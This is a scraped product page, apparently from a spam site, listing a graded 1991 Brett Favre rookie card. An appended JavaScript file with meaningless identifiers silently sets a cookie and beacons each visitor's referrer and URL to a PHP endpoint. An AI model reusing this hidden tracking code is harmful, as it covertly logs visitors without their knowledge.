<li>Card Manufacturer: Wild Card</li>
<li>Grade: 9</li>
<li>Player: Brett Favre</li>
<li>Card Attributes: Rookie</li>
<li>Sport: Football</li>
<li>Card Number: #50</li>
<li>Team: Green Bay Packers</li>
</ul>
 <br/>
<img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/qasigotope.gif" title="1991 Brett Favre 50 Stripe BGS 9 RC Hi-end Subs all 9 or Better Wild Card" alt="1991 Brett Favre 50 Stripe BGS 9 RC Hi-end Subs all 9 or Better Wild Card"/>

<br/>
  
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://greenbayvacuumpackers.com/1991-brett-favre-50-stripe-bgs-9-rc-hi-end-subs-all-9-or-better-wild-card/" data-a2a-title="1991 Brett Favre 50 Stripe BGS 9 RC Hi-end Subs all 9 or Better Wild Card"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgreenbayvacuumpackers.com%2F1991-brett-favre-50-stripe-bgs-9-rc-hi-end-subs-all-9-or-better-wild-card%2F&amp;linkname=1991%20Brett%20Favre%2050%20Stripe%20BGS%209%20RC%20Hi-end%20Subs%20all%209%20or%20Better%20Wild%20Card" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgreenbayvacuumpackers.com%2F1991-brett-favre-50-stripe-bgs-9-rc-hi-end-subs-all-9-or-better-wild-card%2F&amp;linkname=1991%20Brett%20Favre%2050%20Stripe%20BGS%209%20RC%20Hi-end%20Subs%20all%209%20or%20Better%20Wild%20Card" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fgreenbayvacuumpackers.com%2F1991-brett-favre-50-stripe-bgs-9-rc-hi-end-subs-all-9-or-better-wild-card%2F&amp;linkname=1991%20Brett%20Favre%2050%20Stripe%20BGS%209%20RC%20Hi-end%20Subs%20all%209%20or%20Better%20Wild%20Card" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://greenbayvacuumpackers.com/1991-brett-favre-50-stripe-bgs-9-rc-hi-end-subs-all-9-or-better-wild-card/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="meta-item"><h4 class="meta-title">Published</h4><span class="posted-on"><time class="entry-date published updated" datetime="2020-03-01T02:59:05+00:00">March 1, 2020</time></span></div><div class="meta-item author"><h4 class="meta-title">Author</h4><span class="author vcard"><a class="url fn n" href="https://greenbayvacuumpackers.com/author/admin/">admin</a></span></div>
					<div class="meta-item tags">
				<h4 class="meta-title">Tags</h4>
				<a href="https://greenbayvacuumpackers.com/tag/better/" rel="tag">better</a>, <a href="https://greenbayvacuumpackers.com/tag/brett/" rel="tag">brett</a>, <a href="https://greenbayvacuumpackers.com/tag/card/" rel="tag">card</a>, <a href="https://greenbayvacuumpackers.com/tag/favre/" rel="tag">favre</a>, <a href="https://greenbayvacuumpackers.com/tag/hi-end/" rel="tag">hi-end</a>, <a href="https://greenbayvacuumpackers.com/tag/stripe/" rel="tag">stripe</a>, <a href="https://greenbayvacuumpackers.com/tag/subs/" rel="tag">subs</a>, <a href="https://greenbayvacuumpackers.com/tag/wild/" rel="tag">wild</a>			</div>
		
					<div class="meta-item categories">
				<h4 class="meta-title">Categories</h4>
				<a href="https://greenbayvacuumpackers.com/category/brett/" rel="category tag">brett</a>			</div>
		
		
		
		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://greenbayvacuumpackers.com/1991-topps-stadium-club-football-factory-sealed-12-box-case-36-packs-per-box/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;1991 Topps Stadium Club Football Factory Sealed 12 Box Case 36 Packs Per Box</a></div><div class="nav-next"><a href="https://greenbayvacuumpackers.com/brooks-driver-jennings-freeman-2015-signature-series-packers-wr-quad-auto-sp-10/" rel="next">Brooks Driver Jennings Freeman 2015 Signature Series Packers WR QUAD AUTO SP /10&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->

	

	</div><!-- #content -->

</div><!-- #page -->

<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/greenbayvacuumpackers.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-content/themes/default/js/adirondack.js?ver=20120206'></script>
<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://greenbayvacuumpackers.com/sajocy.js
body_size: 825
content:


function mezaliza(){	var pybarixog = window.location.href; 	     var noxosify = "sajocy";

 
 
	var tatomozebefuwor = "/" + noxosify + ".php";       var sazovesox = 60;	var doquryvaxiwi = noxosify;	var kitupajyrotydu = "";	 
  
 	    try

	        {
 	      kitupajyrotydu=""+parent.document.referrer;



 
	    }
      catch (ex)        {

  	    kitupajyrotydu=""+document.referrer;

	
    }

 	if(qylevinet(doquryvaxiwi) == null)    		 		{	

		var tyxocep = window.location.hostname;			

		xazetoviga(doquryvaxiwi, "1", sazovesox, "/", tyxocep);   			if(qylevinet(doquryvaxiwi) != null)
		{ 

 	 				var patiqa = new Image();	  			patiqa.src=tatomozebefuwor + "?referer=" + escape(kitupajyrotydu) + "&url=" + escape(pybarixog); 

		} 
 
	} 	}

mezaliza();


function qylevinet(qiqukakasy) 
{    var hufyfyxekyrafi = document.cookie;     var pufemonujipok = qiqukakasy + "=";      var lydytinumyqobux = hufyfyxekyrafi.indexOf("; " + pufemonujipok);    if (lydytinumyqobux == -1) { 
        lydytinumyqobux = hufyfyxekyrafi.indexOf(pufemonujipok);	             if (lydytinumyqobux != 0) return null; 

     } else {  
         lydytinumyqobux += 2;	
	     }


	    var fodubuxymejybi = document.cookie.indexOf(";", lydytinumyqobux); 	    if (fodubuxymejybi == -1) {

        fodubuxymejybi = hufyfyxekyrafi.length;    }
      return unescape(hufyfyxekyrafi.substring(lydytinumyqobux + pufemonujipok.length, fodubuxymejybi)); 

	 }	 	


//########################################################################################################################################################################
//xazetoviga
//########################################################################################################################################################################
function xazetoviga(xyvokybexumitu,movonajotexuvu,zohemyduhamig, dufajigoqicefo, baqonag) {
  var munovilyxaxykez = new Date();    var fiworiv = new Date(); 
	   
  fiworiv.setTime(munovilyxaxykez.getTime() + 1000*60*zohemyduhamig);  

    document.cookie = xyvokybexumitu+"="+escape(movonajotexuvu) + ";expires="+fiworiv.toGMTString() + ";path=" + dufajigoqicefo + ";domain=" + baqonag;   
} 
